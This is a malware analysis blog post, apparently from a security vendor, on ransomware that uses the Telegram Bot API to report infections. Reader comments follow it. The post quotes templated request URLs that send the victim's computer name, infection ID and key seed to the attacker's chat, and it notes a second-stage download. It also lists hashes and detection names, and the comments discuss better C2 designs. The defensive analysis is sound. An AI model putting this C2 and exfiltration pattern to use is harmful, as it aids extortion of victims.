
Earlier this month, we discovered a piece of encryption malware targeting Russian users. One of its peculiarities was that it uses Telegram Messenger’s communication protocol to send a decryption key to the threat actor. To our knowledge, this is the first cryptor to use the Telegram protocol in an encryption malware case.
What is a cryptor?
In general, cryptors can be classified into two groups: those which maintain offline encryption and those which don’t.
There are several reasons why file encryption malware requires an Internet connection. For instance, the threat actors may send an encryption key to the cryptor and receive data from it which they can later use to decrypt the victim’s encrypted files.
Obviously, a special service is required on the threat actor’s side to receive data from the cryptor malware. That service must be protected from third-party researchers, and this creates extra software development costs.
Analyzing the Telegram Trojan
The Telegram Trojan is written in Delphi and is over 3MB in size. After launching, it generates a file encryption key and an infection ID (infection_id).
Then it contacts the threat actors using the publicly available Telegram Bot API and operates as a Telegram bot, using the public API to communicate with its creators.
In order for that to happen, the cybercriminals first create a “Telegram bot”. A unique token from the Telegram servers identifies the newly-created bot and is placed into the Trojan’s body so it can use the Telegram API.
The Trojan then sends a request to the URL https://api.telegram.org/bot<token>/GetMe, where <token> the unique ID of the Telegram bot, created by the cybercriminals, is stored. According to the official API documentation, the method ‘getMe’ helps to check if a bot with the specified token exists and finds out basic information about it. The Trojan does not use the information about the bot that the server returns.
The Trojan sends the next request using the method ‘sendMessage’ which allows the bot to send messages to the chat thread of the specified number. The Trojan then uses the chat number hardwired into its body, and sends an “infection successful” report to its creators:
https://api.telegram.org/bot<token>/sendmessage?chat_id=<chat>&text=<computer_name>_<infection_id>_<key_seed>
The Trojan sends the following parameters in the request:
<chat> – number of the chat with the cybercriminal;
<computer_name> – name of the infected computer;
<infection_id> – infection ID;
<key_seed> – number used as a basis to generate the file encryption key.
After sending the information, the Trojan searches the hard drives for files with specific extensions, and encrypts them bytewise, using the simple algorithm of adding each file byte to the key bytes.
File extensions selected for encryption
Depending on its configuration, the Trojan may add the extension ‘.Xcri’ to the encrypted files, or leave the extension unchanged. The Trojan’s sample that we analyzed does not change file extensions. A list of encrypted files is saved to the text file ‘%USERPROFILE%\Desktop\База зашифр файлов.txt’.
After encryption, the Trojan sends the request https://api.telegram.org/bot<token>/sendmessage?chat_id=<chat>&text=<computer_name>_<infection_id>_<key_seed>stop.
In this request, all parameters are the same as in the previous request, but the word ‘stop’ is added at the end.


Then the Trojan downloads the extra module Xhelp.exe (URL: http://***.ru/wp-includes/random_compat/Xhelp.exe) from a compromised site created using WordPress, and launches it. This module, called “Informer” (‘Информатор’ in the original Russian) by the cybercriminals, has a graphical interface and informs the victim about what has happened, and puts forward the ransom demand. The ransom is 5,000 RUB which is accepted via Qiwi or Yandex.Money payment methods.
Screens demonstrated to the victim user
The victim can communicate with the cybercriminals via a dedicated entry field in the “Informer” interface. This feature is also based on sending a Telegram message using the method ‘sendMessage’.
Multiple language mistakes in the ransom texts suggest the grade level of the Trojan’s creators. There is also a final phrase which catches the attention: “Thank you for helping Young Programmers Fund”.
Safeguarding measures
All Kaspersky Lab products detect this threat with the following verdicts:
Trojan-Ransom.Win32.Telecrypt
PDM:Trojan.Win32.Generic
MD5:
3e24d064025ec20d6a8e8bae1d19ecdb – Trojan-Ransom.Win32.Telecrypt.a (the main module)
14d4bc13a12f8243383756de92529d6d – Trojan-Ransom.Win32.Telecrypt.a (the ‘Informer’ module).
If you have fallen victim to this encryption malware, we strongly advise you not to pay the ransom. Instead, contact Kaspersky Lab’s support team and we will help you decrypt your files.
The first cryptor to exploit Telegram




















D.
I do not get it. What is so special about Telegram there? Bots use communication services to communicate with their master. There have been by magnitudes more clever methods of archiving this. Encrypted P2P connections with autodiscovery and stenography… being depended on another service provider for your transport is not exactly a good thing.
Typically IRC had been used in the old days. There is nothing really special about Telegram .The only thing that might be worth mentioning (which this article does not mention) is that Telegram-bots are tied to users and those users to mobile numbers. Telegram can very quickly shut down all the associated bots once it knows one.
Plus, authorities could ask for the mobile number and then trace the source. Also not a smart idea to use Telegram there. Together with a 3MB Delphi code this looks like a rather immature attempt.
Regards D.
K
Durov, please log in.
Ex-criminal
Totally agree with ‘D’.
3mb for such a software sounds amateurish. Back in old days when we used to make trojans in delphi the focus was much on file size. Pushing the limits. I remember writing the application as a console app greatly reduced the size to few kbs.
I suspect this Telegram trojan is made as .NET GUI app that hides itself 😛
Also ‘D’ is right about being dependent on third party for communication, its never a good idea.
If you want some sophisticated setup in malware look up GameOver Zeus / P2P-Zeus.
That is what I call neat software made by a advanced developer.
Rishabh
The catch here is that, Telegram claims that it has never given a single bit of data from its servers and ,
the bot can be programed to work bidirectional too.